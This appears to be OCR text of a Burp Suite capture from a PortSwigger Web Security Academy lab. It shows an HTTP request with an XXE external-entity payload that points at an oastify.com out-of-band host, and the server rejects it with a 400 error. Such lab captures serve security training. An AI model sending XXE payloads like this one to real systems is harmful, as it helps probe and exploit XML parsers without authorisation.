 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a0a007c04efe499806f62de00f900d8.web-security-academy.net
3 Cookie: session=YXy6GjvXNMqaRqxekHLOfbpPQO2iKh9t
4 Content-Length: 208
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a0a007c04efe499806f62de00f900d8.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0a007c04efe499806f62de00f900d8.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://0bcnp943uku90zdg2nnhguvvemkd85wu.oastify.com"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"